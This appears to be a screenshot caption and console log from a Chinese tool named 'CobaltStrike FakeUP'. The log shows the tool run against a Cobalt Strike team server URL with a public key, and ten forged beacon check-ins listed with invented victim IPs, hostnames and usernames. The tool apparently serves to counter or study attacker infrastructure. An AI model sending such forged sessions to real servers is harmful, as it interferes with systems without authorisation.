 C:\Windows\System32\cmd.exe - python cobaltstrikefakeup.py -T 10 -U http://192.168.129.132/updates.rss -P MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCNUL6+gTcsl1/M1vjCOFsJY2lMm4i5HA4TPki0VH77n57ELBv5H/8pzuWSGtL9n+n+FDi...
Microsoft Windows [版本 10.0.18362.295]
(c) 2019 Microsoft Corporation。保留所有权利。
s>python cobaltstrikefakeup.py -T 10 -U http://192.168.129.132/updates.rss -P MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCNUL6+gTcsl1/M1vjCOFsJY2lMm4i5HA4TPki0VH77n57E
LBv5H/8pzuWSGtL9n+n+FDiUh4WF84nX6W6dd4Vs8XZEfcbQLpYM10aW0FpVdSVwGxTum9Zi1rXMG9UmZOgNtbugwY4eRSxO9ILAnwxXqGbymdSC7VhgSc9E8dNMtQIDAQAB
CobaltStrike FakeUP
Cobaltstrike FakeUP Tools
——————————Create by Ga0weI
本次伪造上线10个machine，相关上线信息如下：（如需停止，关闭该cmd窗口即可）
随机pid：44514
上线————————pid：44514——————受害IP：b'192.168.129.100'——————————主机名：b'Desktp-ga0w7'——————————用户名：b'zaimei'——————————进程名：b'shell.exe'
随机pid：45339
上线————————pid：45339——————受害IP：b'192.168.129.107'——————————主机名：b'Desktp-ga0w9'——————————用户名：b'caini'——————————进程名：b'shell3.exe'
随机pid：29430
上线————————pid：29430——————受害IP：b'192.168.129.110'——————————主机名：b'Desktp-ga0w10'——————————用户名：b'liwan'——————————进程名：b'beacon3.exe'
随机pid：9414
上线————————pid：9414——————受害IP：b'192.168.129.104'——————————主机名：b'Desktp-ga0w7'——————————用户名：b'caiji'——————————进程名：b'beacon2.exe'
随机pid：5105
上线————————pid：5105——————受害IP：b'192.168.129.108'——————————主机名：b'Desktp-ga0w7'——————————用户名：b'yaofeiyu'——————————进程名：b'beacon4.exe'
随机pid：14039
上线————————pid：14039——————受害IP：b'192.168.129.103'——————————主机名：b'Desktp-ga0w1'——————————用户名：b'caijin'——————————进程名：b'shell.exe'
随机pid：46147
上线————————pid：46147——————受害IP：b'192.168.129.106'——————————主机名：b'Desktp-ga0w8'——————————用户名：b'caijin'——————————进程名：b'beacon4.exe'
随机pid：15126
上线————————pid：15126——————受害IP：b'192.168.129.102'——————————主机名：b'Desktp-ga0w1'——————————用户名：b'luoyonghao'——————————进程名：b'beacon1.exe'
随机pid：46246
上线————————pid：46246——————受害IP：b'192.168.129.106'——————————主机名：b'Desktp-ga0w1'——————————用户名：b'caini'——————————进程名：b'beacon1.exe'
随机pid：14569
上线————————pid：14569——————受害IP：b'192.168.129.106'——————————主机名：b'Desktp-ga0w8'——————————用户名：b'luoyonghao'——————————进程名：b'beacon3.exe'